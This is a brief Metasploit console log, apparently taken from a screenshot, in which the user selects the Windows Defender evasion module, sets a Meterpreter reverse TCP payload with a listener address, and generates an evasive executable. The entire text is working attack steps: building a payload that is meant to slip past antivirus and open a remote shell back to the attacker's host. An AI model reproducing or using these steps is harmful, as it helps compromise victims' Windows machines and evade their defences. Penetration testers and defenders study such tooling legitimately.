 msf6 > use evasion/windows/windows_defender
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 evasion/windows/windows_defender_exe . normal No Microsoft Windows Defender Evasive Executable
1 evasion/windows/windows_defender_js_hta . normal No Microsoft Windows Defender Evasive JS.Net and HTA
Interact with a module by name or index. For example info 1, use 1 or use evasion/windows/windows_defender_js_hta
msf6 > use 0
msf6 evasion(windows/windows_defender_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] skZkBjf.exe stored at /home/kali/.msf4/local/skZkBjf.exe
msf6 evasion(windows/windows_defender_exe) >